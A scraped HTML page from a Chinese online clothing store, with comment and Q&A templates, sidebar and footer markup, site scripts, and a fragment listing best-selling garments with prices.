                    <a href="javascript:void(0);" class="answer-input"><i class="iconfont icon-liuyan"></i></a>
                </div>
            </div>
            <div class="comment-answer-input hidden clearfix">
                <a href="javascript:void(0);" class="answer-btn J_commentAnswerBtn" data-commentid="{{=it.comment_id}}">回复</a>
                <input type="text" placeholder="回复楼主" class="J_commentAnswerInput">
            </div>

            {{?it.comment_reply.length> 0}}
            {{~it.comment_reply:reply:reindex}}
            <div class="reply-con">

                {{?it.comment_reply[reindex].comment_reply_isadmin== 1}}
                <div class="reply shop">
                    <p>{{=it.store_name}} 回复：</p>
                    <p>{{=reply.comment_reply_content}}</p>
                </div>
                {{??}}
                <div class="reply">
                    <p>{{=reply.user_name}} 回复：</p>
                    <p>{{=reply.comment_reply_content}}</p>
                </div>
                {{?}}
                <div class="reply-time"> {{=reply.comment_reply_time}}</div>
            </div>
            {{~}}
            {{?}}

        </div>
    </div>
</script>

<script id='question-tmpl' type='text/template'>
    {{~it:faq:index}}
    <div class="consultation-item" data-id='{{=faq.ask_id}}'>
        <div class="ask">
            <i class="icon-ask">问</i>
            <div class="item-con"><p>{{=faq.ask_question}} <em class="hand-block J_questionLike {{? faq.helpful}}current{{?}}" data-id={{=faq.ask_id}}><i class="iconfont icon-dianzan1"></i> <b class="hand-number">{{=faq.ask_helpful}}</b></em></p><span>{{=faq.user_nickname}} &nbsp;&nbsp; {{=faq.ask_time }}</span></div>
        </div>

        <div class="answer">
            <i class="icon-answer">答</i>
            <div class="item-con">
                <ul class="answer-list">
                    <li class="">
                        <p>{{=faq.ask_answer}}</p>
                        <span class="item-info">{{=faq.ask_answer_time}}</span>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    {{~}}
</script>
<!--商品提问-->

<script type="text/javascript">
    // window.onload = loadScript(SiteUrl + "/index.php?ctl=Index&met=goodsViews");//
</script>
<!-- <script type="text/javascript" charset="utf-8" src="//static.bshare.cn/b/buttonLite.js#style=-1&amp;uuid=&amp;pophcol=2&amp;lang=zh"></script>
<script type="text/javascript" charset="utf-8" src="//static.bshare.cn/b/bshareC0.js"></script> --></div>

<!-- 右侧边栏 _start -->
<div class="right-sidebar-con">
    <div class="right-sidebar-main">
        <div class="right-sidebar-panel">
            <div id="quick-links" class="quick-links">
                <ul>
                    <li class="quick-area quick-login sidebar-user-trigger">
                        <!-- 用户 -->
                        <a href="javascript:void(0);" class="quick-links-a">
                            <i class="setting"></i>
                        </a>
                        <div class="sidebar-user quick-sidebar">
                            <i class="arrow-right"></i>
                            <div class="sidebar-user-info">
                                <!-- 没有登录的情况 _start -->
                                <div class="SS-USER-NOT-LOGIN" style="">
                                    <div class="user-pic">
                                        <div class="user-pic-mask"></div>
                                        <img src="//www.jk00.cn/shop/static/src/default/images/user_no_avatar.png"/>
                                    </div>
                                    <br/>
                                    <p>
                                        你好！请                                        <a href="https://www.jk00.cn/index.php?ctl=Login&met=login" class="quick-login-a color ajax-login">登录</a>
                                        |
                                        <a href="https://www.jk00.cn/index.php?ctl=Login&met=register" class="color">注册</a>
                                    </p>
                                </div>
                                <!-- 没有登录的情况 _end -->
                                <!-- 有登录的情况 _start -->
                                <div class="SS-USER-ALREADY-LOGIN" style="display: none;">
                                    <div class="user-have-login">
                                        <div class="user-pic">
                                            <div class="user-pic-mask"></div>
                                            <img src="" class="SS-USER-PIC"/>
                                        </div>
                                        <div class="user-info">
                                            <p>
                                                用&nbsp;&nbsp;&nbsp;户：
                                                <span class="SS-USER-NAME"></span>
                                            </p>
                                            <p class="SS-USER-RANK" style="">
                                                等&nbsp;&nbsp;&nbsp;级：
                                                <img class="SS-USER-RANK-IMG" src="">
                                                <span class="SS-USER-RANK-NAME hide"></span>
                                            </p>
                                        </div>
                                    </div>
                                    <p class="m-t-10">
                                        <span class="prev-login hide">
                                            上次登录时间：
                                            <span class="SS-USER-LAST-LOGIN"></span>
                                        </span>
                                        <a href="https://www.jk00.cn/index.php?ctl=User_Account&met=index" class="btn account-btn" target="_blank">个人中心</a>
                                        <a href="https://www.jk00.cn/index.php?ctl=User_Order&met=index" class="btn order-btn" target="_blank">订单中心</a>
                                    </p>
                                </div>
                                <!-- 有登录的情况 _end -->
                            </div>
                        </div>
                    </li>
                    <li class="sidebar-tabs" id="J_RightCartTrigger">
                        <!-- 购物车 -->
                        <div class="cart-list quick-links-a sidebar-cartbox-trigger">
                            <i class="cart"></i>
                            <div class="span">购物车</div>
                            <span class="ECS_CARTINFO">
                                <span class="cart_num SS-CART-COUNT">0</span>
                                <div class="sidebar-cart-box">
                                    <h3 class="sidebar-panel-header">
                                        <a href="javascript:void(0);" class="title">
                                            <i class="cart-icon"></i>
                                            <em class="title">购物车</em>
                                        </a>
                                        <span class="close-panel"></span>
                                    </h3>
                                </div>
                            </span>
                        </div>
                    </li>
                    <li class="sidebar-tabs">
                        <a href="javascript:void(0);" class="mpbtn_history quick-links-a sidebar-historybox-trigger">
                            <i class="history"></i>
                        </a>
                        <div class="popup">
                            <font id="mpbtn_histroy">我看过的</font>
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <!-- 如果当前页面有对比功能 则显示对比按钮 _start-->
                    <li class="sidebar-tabs hide">
                        <a href="javascript:void(0);" class="mpbtn-contrast quick-links-a sidebar-comparebox-trigger">
                            <i class="contrast"></i>
                        </a>
                        <div class="popup">
                            对比商品                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <!-- 如果当前页面有对比功能 则显示对比按钮 _end-->
                    <!--<li>
                        <a href="" target="_blank" class="mpbtn_stores quick-links-a">
                            <i class="stores"></i>
                        </a>
                        <div class="popup">
                            我收藏的店铺
                            <i class="arrow-right"></i>
                        </div>
                    </li>-->
                    <li id="collectGoods">
                        <a href="https://www.jk00.cn/index.php?ctl=User_Favorites&met=item" target="_blank"
                           class="mpbtn_collect quick-links-a">
                            <i class="collect"></i>
                        </a>
                        <div class="popup">
                            我的收藏                            <i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="quick-toggle">
                <ul>
                    <li class="quick-area">
<!--                        <a class="quick-links-a" href="javascript:void(0);">-->
<!--                            <i class="customer-service"></i>-->
<!--                        </a>-->
<!--                        <div class="sidebar-service quick-sidebar">-->
<!--                            <i class="arrow-right"></i>-->
<!---->
<!--                            <div class="customer-service">-->
<!--                                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=--><!--&site=qq&menu=yes">-->
<!--                                    <span class="icon-qq"></span>-->
<!--                                    QQ-->
<!--                                </a>-->
<!--                            </div>-->
<!---->
<!--                            <div class="customer-service">-->
<!--                                <a target="_blank" href="http://amos1.taobao.com/msg.ww?v=2&uid=--><!--&s=2">-->
<!--                                    <span class="icon-ww"></span>-->
<!--                                    旺旺-->
<!--                                </a>-->
<!--                            </div>-->
<!---->
<!--                            --><!--                                --><!--                                --><!--                                    <div class="customer-service">-->
<!--                                        <a href="javascript:void(0);" class="service-online-bak im-collect J_imChat" data-user_id="--><!--"   data-user_avatar="--><!--"   data-user_nickname="--><!--">-->
<!--                                            <span class="icon-online"></span>-->
<!--                                            在线客服-->
<!--                                        </a>-->
<!--                                    </div>-->
<!--                                --><!--                            --><!---->
<!--                        </div>-->
                    </li>

                    <li class="quick-area">
                        <a class="quick-links-a" href="javascript:void(0);">
                            <i class="qr-code"></i>
                        </a>
                        <div class="sidebar-code quick-sidebar">
                            <i class="arrow-right"></i>
                            <img src="https://www.jk00.cn/shop/api/qrcode.php?data=https%3A%2F%2Fwww.jk00.cn%2Fwap" alt=""/>
                        </div>
                    </li>
                    <li class="returnTop">
                        <a href="javascript:void(0);" class="return_top quick-links-a">
                            <i class="top"></i>
                        </a>
                        <div class="popup">
                            返回顶部                            <i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
        <div class="">
            <!--红包 start-->
            <!--红包 end-->
            <!--购物车 start-->

            <div class="right-sidebar-panels sidebar-cartbox">
                <div class="sidebar-cart-box">
                    <h3 class="sidebar-panel-header">
                        <a href="javascript:void(0);" class="title" target="_blank">
                            <i class="cart-icon"></i>
                            <em class="title">购物车</em>
                        </a>
                        <span class="close-panel"></span>
                    </h3>
                    <div class="sidebar-cartbox-goods-list">

                        <div class="cart-panel-main">
                            <div id="RightCartBox" class="cart-panel-content">



                            </div>
                        </div>
                        <div id="RightCartBoxFooter" class="cart-panel-footer">

                        </div>


                    </div>
                </div>
            </div>
            <!--购物车 end-->
            <!--浏览历史 start-->
            <!---->
            <div class="right-sidebar-panels sidebar-historybox">
                <h3 class="sidebar-panel-header">
                    <a href="javascript:;" class="title">
                        <i></i>
                        <em class="title">我的足迹</em>
                    </a>
                    <span class="close-panel"></span>
                </h3>

                <div class="sidebar-panel-main">
                    <div class="sidebar-panel-content sidebar-historybox-goods-list" id="J_historyBoxHtml">
                    </div>
                </div>
            </div>
            <!---->
            <!--浏览历史 end-->
            <!--对比列表 start-->

            <!--对比列表 start-->
            <div class="right-sidebar-panels sidebar-comparebox">
                <h3 class="sidebar-panel-header">
                    <a href="javascript:void(0);" class="title">
                        <i class="compare-icon"></i>
                        <em class="title">宝贝对比</em>
                    </a>
                    <span class="close-panel"></span>
                </h3>
                <div>
                    <div class="sidebar-panel-main sidebar-comparebox-goods-list">

                        <div class="sidebar-panel-content compare-panel-content">

                            <!-- 没有对比商品的展示形式 _start -->
                            <div class="tip-box">
                                <i class="tip-icon"></i>
                                <div class="tip-text">
                                    您的对比宝贝什么都没有哦                                    <br/>
                                    <a class="color" href="./">再去看看吧</a>
                                </div>
                            </div>
                            <!-- 没有对比商品的展示形式 _end-->

                        </div>
                    </div>


                </div>
            </div>
            <!--对比列表 end-->

            <!--对比列表 end-->
        </div>
    </div>
</div>
<!-- 右侧边栏 _end -->

<div>
    <div class="container">
    </div>
</div>


<footer class="footer" id="footer2">
    <!-- <div class="footer_bar">
        <a></a>
        <a></a>
        <a></a>
        <a></a>
    </div> -->
    <div class="footer_menu clearfix">
        <div class="wrap clearfix">
            <div class="fl">
                                                    <dl>
                        <dt>关于我们</dt>
                        <dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1037">代理合作</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1040">APP备案号</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1025">合作及洽谈</a></li>
                                                                                                                        </dd>
                    </dl>
                                                        <dl>
                        <dt>帮助中心</dt>
                        <dd>
                                                                                                                            <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1001"> 如何注册成为会员</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1002"> 积分细则</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1003"> 积分兑换说明</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1004"> 如何搜索</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1005"> 忘记密码</a></li>
                                                            </dd>
                    </dl>
                                                        <dl>
                        <dt>店主之家</dt>
                        <dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1006">如何管理店铺</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1007"> 查看售出商品</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1008"> 如何发货</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1009"> 商城商品推荐</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1010"> 如何申请开店</a></li>
                                                            </dd>
                    </dl>
                                                        <dl>
                        <dt>支付方式</dt>
                        <dd>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1011">付款方式</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1012"> 邮局汇款</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1013"> 公司转账</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1014"> 如何注册支付宝</a></li>
                                                                                                                                                                    <li><a href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=get&article_id=1015"> 在线支付</a></li>
                                                            </dd>
                    </dl>
                                </div>
            <div class="fr" style="display: none;">
                <div class="footer_logo"><img src="//www.jk00.cn/shop/static/src/default/images/index/footlogo.png"></div>
                <div class="shop_code">
                    <div class="footer_wx fr"><img src="//www.jk00.cn/shop/static/src/default/images/index/footwx.png"></div>
                    <div class="footer_wap fr"><img src="//www.jk00.cn/shop/static/src/default/images/index/footwap.png"></div>
                </div>
            </div>
        </div>

        <div class="copyright">
            <p>© Copyright 2022重庆搜骑网络科技有限公司 版权所有  <span class="hidden-xs hidden-sm" id="online_box" style="display:none;">
            </span>  <br/>  <a href="https://beian.miit.gov.cn/" target="_blank">渝ICP备15011499号</a></p>
            <!--<p><a href="http://webscan.360.cn/index/checkwebsite/url/www.xunyoutest.com"><img border="0" src="http://webscan.360.cn/status/pai/hash/9c7d033758c4f753bc19ee404a1adb4c"/></a></p>-->
        </div>
    </div>
</footer>

<a href="#" class="scroll_top hide" title="Scroll to Top" style="display: inline;">Scroll</a>
<!-- Script-->
<script type="text/javascript" src="//www.jk00.cn/shop/static/src/common/js/common.js?v=4.5.02"></script>
<script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/config.js?v=4.5.02"></script>

    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/cart-side.js?v=4.5.02"></script>

    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/index1.js?v=4.5.02"></script>
    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/zoomImg.js?v=4.5.02"></script>
    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/detail.js?v=4.5.02"></script>
    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/common/js/plugins/video/video.min.js?v=4.5.02"></script>
<script type="text/javascript" src="//www.jk00.cn/shop/static/src/default/js/default.js?v=4.5.02"></script>

<script type="text/javascript">
    $(".nav-con .nav-item").hover(function(){
        var index = $(this).index();
        $(this).addClass("active").siblings().removeClass("active");
        $(".content-con").find(".pannel-con").eq(index).css("display","block").siblings().hide();
    });

    $('.category-inner-con').mouseleave(function(even)
    {
        $('.nav-con .nav-item').removeClass('active');
        $(".content-con .pannel-con").css("display","none");
    });

    $(".site_banner .close_btn").click(function(){
        $(".site_banner").css("display","none");
    });
    // $(".category-con .category-type").mousemove(function(e) {
    //     document.getElementById('one').className = 'category-tab-content';
    // })
    // $(".category-con .nav-con .normal-nav").mousemove(function(e) {
    //     document.getElementById('one').className = 'category-tab-content';
    // })
    // $(".category-con .category-type").mouseout(function(e) {
    //     document.getElementById('one').className = 'category-tab-content hide';
    // })
    // $(".nav-menu .inner1 .inner2").mouseout(function(e) {
    //     document.getElementById('one').className = 'category-tab-content hide';
    // })
</script>


        <script>
        $.getScript(SYS.CONFIG.base_url + '/account/static/src/default/js/modules/sns/im.js?527639545', function(){}, true);
    </script>
<script src="//www.jk00.cn/shop/static/src/default/js/translate.js?v=4.5.02"></script>
<script src="//cdn.bootcss.com/socket.io/1.3.7/socket.io.js"></script>
    <script>
        var uid = '5o4me14svcqesbrt1fi0hgtkv4';
        $(document).ready(function () {
            // 连接服务端
            socket = io("//shop.xunyoutest.com");
            // 连接后登录
            socket.on('connect', function () {
                socket.emit('login', uid);
            });
            // 后端推送来在线数据时
            socket.on('update_online_count', function (online_stat) {
                $('#online_box').html(online_stat);
            });
        })

    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Store&met=productPopular&typ=e&store_id=5&sidx=product_sale_num&sort=DESC&goods_type=1&_pjax=1
body_size: 2369
content:
	<script type="text/javascript">
		                     var body_class = "";
		                     $('body').removeClass("home");
		                     $('body').removeClass("Store");
		                     $('body').addClass(body_class);
	                   </script><div class="owl-carousel owl-best-sell" data-loop="true" data-nav = "false" data-margin = "0" data-autoplayTimeout="1000" data-autoplay="true" data-autoplayHoverPause = "true" data-items="1">
    <ul class="products-block best-sell">
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1530">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231107/1699327464604346.jpg!75x75.jpg" alt="长袖打底衫女装秋冬休闲大U领上衣薄款学生修身内搭不规则少女t恤2件">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1530">长袖打底衫女装秋冬休闲大U领上衣薄款学生修身内搭不规则少女t恤2件</a>
                </p>
                <p class="product-price">30.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1683">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699587653113800.jpg!75x75.jpg" alt="圆领拼色坎肩马甲批发秋冬季新款时尚方格背心针织百搭打底毛衣女">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1683">圆领拼色坎肩马甲批发秋冬季新款时尚方格背心针织百搭打底毛衣女</a>
                </p>
                <p class="product-price">70.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1687">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699588261290528.jpg!75x75.jpg" alt="夏季少女心法式蕾丝珍珠扣裹胸女内搭甜辣妹上衣吊带美背背心3件">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1687">夏季少女心法式蕾丝珍珠扣裹胸女内搭甜辣妹上衣吊带美背背心3件</a>
                </p>
                <p class="product-price">60.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1688">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699588980506475.jpg!75x75.jpg" alt="美雅碧打底衫圆领保暖上衣2023秋冬新款撞色拼接修身显瘦">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1688">美雅碧打底衫圆领保暖上衣2023秋冬新款撞色拼接修身显瘦</a>
                </p>
                <p class="product-price">90.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1701">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699598116498534.jpg!75x75.jpg" alt="女童连衣裙夏汉服夏装中国风旗袍公主裙古装儿童礼服裙子夏季简约">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1701">女童连衣裙夏汉服夏装中国风旗袍公主裙古装儿童礼服裙子夏季简约</a>
                </p>
                <p class="product-price">188.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1704">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699599530309488.jpg!75x75.jpg" alt="十三行原创女装新中式旗袍盘扣鱼尾裙针织连衣裙 女">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1704">十三行原创女装新中式旗袍盘扣鱼尾裙针织连衣裙 女</a>
                </p>
                <p class="product-price">160.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1709">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231110/1699603802546234.jpg!75x75.jpg" alt="2023年新款欧美女装亚马逊连衣裙长袖纯色透视蕾丝新娘婚纱礼服">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1709">2023年新款欧美女装亚马逊连衣裙长袖纯色透视蕾丝新娘婚纱礼服</a>
                </p>
                <p class="product-price">160.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1717">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699841814881363.jpg!75x75.jpg" alt="韩版慵懒风宽松针织连衣裙女秋冬新款侧开叉设计感中长款套头毛衣">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1717">韩版慵懒风宽松针织连衣裙女秋冬新款侧开叉设计感中长款套头毛衣</a>
                </p>
                <p class="product-price">160.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1722">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699842652788877.jpg!75x75.jpg" alt="EVERTRUE 100%羊毛针织打底衫2023韩版女装秋季羊毛长袖修身65220">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1722">EVERTRUE 100%羊毛针织打底衫2023韩版女装秋季羊毛长袖修身65220</a>
                </p>
                <p class="product-price">220.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1731">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699843581439711.jpg!75x75.jpg" alt="羽绒服女装中长款白鸭绒2023新款简约时尚显瘦冬季保暖休闲厚外套">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1731">羽绒服女装中长款白鸭绒2023新款简约时尚显瘦冬季保暖休闲厚外套</a>
                </p>
                <p class="product-price">320.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1736">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699847665775686.jpg!75x75.jpg" alt="现货 韩版双面羊绒大衣女秋冬季韩版羊毛大衣双排扣毛呢 外套女">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1736">现货 韩版双面羊绒大衣女秋冬季韩版羊毛大衣双排扣毛呢 外套女</a>
                </p>
                <p class="product-price">430.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1739">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699861303691138.jpg!75x75.jpg" alt="棕咖色短款羽绒棉女2023冬季韩国版小个子立领加厚格纹面包服外套">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1739">棕咖色短款羽绒棉女2023冬季韩国版小个子立领加厚格纹面包服外套</a>
                </p>
                <p class="product-price">130.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1745">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699861803554634.jpg!75x75.jpg" alt="【星河遐想】2023冬新款小香羽绒狐狸毛海宁皮草短款毛毛外套女">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1745">【星河遐想】2023冬新款小香羽绒狐狸毛海宁皮草短款毛毛外套女</a>
                </p>
                <p class="product-price">750.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1746">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699862510918534.jpg!75x75.jpg" alt="薇颂 港风美拉德皮衣外套女2023秋冬新款复古咖啡色拉链开衫夹克">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1746">薇颂 港风美拉德皮衣外套女2023秋冬新款复古咖啡色拉链开衫夹克</a>
                </p>
                <p class="product-price">320.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1747">
                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231113/1699863621672875.jpg!75x75.jpg" alt="2023新款真皮皮衣立领女短款休闲宽松夹克外套">
                </a>
            </div>
            <div class="products-block-right">
                <p class="product-name">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1747">2023新款真皮皮衣立领女短款休闲宽松夹克外套</a>
                </p>
                <p class="product-price">950.00</p>
                
                <!--
                <p class="product-star">
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star"></i>
                    <i class="fa fa-star-half-o"></i>
                </p>
                -->
            </div>
        </li>
                <li>
            <div class="products-block-left">
                <a href="https://www.jk00.cn/index.php?ctl=Product&met=detail&item_id=1756">
